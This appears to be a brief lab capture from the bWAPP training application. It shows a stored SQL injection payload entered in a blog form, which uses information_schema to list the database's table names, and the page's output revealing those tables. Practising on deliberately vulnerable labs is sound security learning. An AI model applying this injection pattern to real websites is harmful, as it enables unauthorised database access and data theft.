 / SQL Injection - Stored (Blog) /
Add an entry to our blog:
1',(select group_concat(table_name)from information_schema.tables where
table_schema='bWAPP'))#
Add Entry The entry was added to our blog!
# Owner Date Entry
1 blog,heroes,movies,users,visitors 2022-04-11 1
13:35:15